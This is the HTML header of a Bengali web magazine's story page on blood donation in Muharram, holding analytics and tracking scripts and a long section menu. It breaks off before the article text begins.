

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam
body_size: 9346
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam" />
<base href="https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/maharam_cover.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/maharam_cover.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
